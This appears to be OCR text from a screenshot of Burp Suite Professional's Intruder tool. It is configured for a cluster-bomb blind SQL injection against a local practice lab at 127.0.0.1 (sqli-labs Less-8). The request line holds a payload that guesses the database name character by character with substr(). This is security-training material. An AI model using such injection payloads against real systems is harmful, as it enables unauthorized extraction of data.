 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://127.0.0.1 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27and%20substr(database(),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=nmftcvuqcllsrf3hlvq6cptn26
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 Priority: u=0, i
16
17